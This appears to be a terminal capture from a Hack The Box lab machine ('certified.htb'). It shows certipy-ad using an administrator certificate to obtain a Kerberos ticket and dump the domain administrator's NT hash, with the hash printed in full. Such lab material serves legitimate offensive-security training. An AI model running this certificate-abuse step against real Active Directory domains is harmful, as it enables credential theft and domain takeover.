 ┌──(root㉿n0m4d)-[/host_data]
└─# faketime "$(ntpdate -q DC01.certified.htb | cut -d ' ' -f 1,2)" certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.41 -domain certified.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@certified.htb'
[*] Using principal: 'administrator@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34